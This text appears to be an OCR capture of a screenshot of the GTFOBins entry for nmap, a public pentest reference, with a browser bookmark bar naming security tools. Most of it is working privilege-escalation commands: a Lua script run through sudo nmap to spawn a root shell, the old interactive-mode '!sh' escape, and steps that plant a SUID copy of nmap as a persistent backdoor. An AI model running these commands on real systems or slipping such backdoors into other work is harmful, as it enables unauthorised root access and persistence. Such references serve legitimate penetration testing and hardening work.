 https://gtfobins.github.io/gtfobins/nmap/#sudo
cy Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... CyberChef example_hashes [hash... Online -
The payload appears inside the regular nmap output.
sudo install -m =xs $(which nmap) .
LFILE=file_to_write
./nmap -oG=$LFILE DATA
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
sudo nmap --interactive
nmap> !sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
Input echo is disabled.
sudo install -m =xs $(which nmap) .
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF